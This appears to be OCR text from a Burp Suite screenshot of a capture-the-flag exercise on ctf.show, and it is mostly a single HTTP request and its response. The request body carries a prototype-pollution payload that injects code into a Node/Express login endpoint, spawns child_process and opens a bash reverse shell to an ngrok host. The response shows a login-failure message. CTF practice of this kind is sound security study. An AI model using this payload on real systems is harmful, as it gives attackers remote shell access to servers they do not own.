 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://885eee89-fc90-4277-8b52-b4941e4d81a5.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /login HTTP/1.1
2 Host:
885eee89-fc90-4277-8b52-b4941e4d81a5.challenge.ctf.show
3 Content-Length: 159
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/json
8 Origin:
http://885eee89-fc90-4277-8b52-b4941e4d81a5.challenge.ctf.
show
9 Referer:
http://885eee89-fc90-4277-8b52-b4941e4d81a5.challenge.ctf.
show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"__proto__":{
"query":
"return global.process.mainModule.constructor._load('c
hild_process').exec('bash -c \"bash -i >& /dev/tcp/0.t
cp.ngrok.io/19503 0>&1\"')"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 13 Apr 2022 08:13:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 41
6 Connection: close
7 Etag: W/"29-wQVwZ+VNkrQswgzs1o1OeXgs6gM"
8 X-Powered-By: Express
9
10 {"ret_code":2,"ret_msg":"登录失败{}"}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 7
S 英